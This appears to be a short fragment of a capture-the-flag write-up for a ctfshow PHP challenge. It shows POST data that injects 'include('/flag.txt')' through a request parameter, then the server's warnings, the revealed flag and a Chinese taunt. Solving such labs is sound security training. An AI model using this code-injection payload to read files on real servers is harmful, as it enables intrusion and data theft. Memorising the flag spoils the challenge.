 Post data
c=include('/flag.txt');ob_end_flush();
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php
on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{024fa98d-2cb4-4aa9-8b09-de0596d92ccf}
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php
on line 21
你要上天吗?